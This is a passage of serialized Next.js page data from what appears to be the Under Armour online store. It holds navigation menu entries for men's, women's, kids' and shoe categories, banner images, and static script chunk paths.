Girls\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-card\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/ua-gift-cards/\",\"children\":\"Gift Cards\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-unisex\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Winter Sports\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-sports-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]]}]]}],\"$L67\",\"$L68\",\"$L69\",\"$L6a\",\"$L6b\",\"$L6c\"]}]\n"])</script><script>self.__next_f.push([1,"54:[\"$\",\"noscript\",null,{\"children\":\"$66\"}]\n"])</script><script>self.__next_f.push([1,"98:I[339785,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CountrySelector\"]\n99:I[583122,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n9a:I[869483,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n9b:I[180695,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\""])</script><script>self.__next_f.push([1,"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"FavoritesButton\"]\n"])</script><script>self.__next_f.push([1,"67:[\"$\",\"li\",\"men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/\",\"children\":\"Men\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/vanish-collection/mens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Vanish\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/vanish-collection/mens/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/best-sellers/\",\"children\":\"Valentine's Best Sellers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/compression/\",\"children\":\"Compression Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-featured-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/mens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-golf-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-big-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/men-featured-big-and-tall/\",\"children\":\"Big \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-sweatpants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/pants/\",\"children\":\"Casual Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-pants-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/pants/\",\"children\":\"Golf Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-joggers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-graphic-tees\",{\"children\":[\"$L6d\",\"$undefined\",\"$undefined\"]}],\"$L6e\",\"$L6f\",\"$L70\",\"$L71\",\"$L72\"]}]]}],\"$L73\",\"$L74\",\"$L75\"]}]]}],\"$L76\",\"$L77\",\"$L78\"]}]]}]\n"])</script><script>self.__next_f.push([1,"68:[\"$\",\"li\",\"women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/\",\"children\":\"Women\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Meridian\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/best-sellers/\",\"children\":\"Valentine's Day Edit\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/wide-leg/\",\"children\":\"Wide Leg Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-now-trending\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/womens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-short-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/?prefn1=length\u0026prefv1=Tall|Petite\",\"children\":\"Short \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"womens-collection-plus-size\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/plus-size-collection/\",\"children\":\"Plus Size\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-bottoms-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"collections-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-crop-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/crop-tops/\",\"children\":\"Crop Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-long-sleeves\",{\"children\":[\"$L79\",\"$undefined\",\"$undefined\"]}],\"$L7a\",\"$L7b\",\"$L7c\"]}]]}],\"$L7d\",\"$L7e\",\"$L7f\",\"$L80\",\"$L81\"]}]]}],\"$L82\",\"$L83\",\"$L84\"]}]]}]\n"])</script><script>self.__next_f.push([1,"69:[\"$\",\"li\",\"kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/\",\"children\":\"Kids\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Hoodie SZN\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-tween-shop\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/featured/tween-shop/\",\"children\":\"Tween Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/back-to-school/boys+girls/\",\"children\":\"Back to Gym Class\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/best-sellers/\",\"children\":\"Sweetheart Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys+girls/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes \u0026 Mini Coolers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],\"$L85\"]}]]}],\"$L86\",\"$L87\",\"$L88\",\"$L89\"]}]]}],\"$L8a\",\"$L8b\",\"$L8c\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6a:[\"$\",\"li\",\"footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-1/\",\"children\":\"Shoes\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_M_WYF_Franchise_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Velociti Distance\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-for-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release 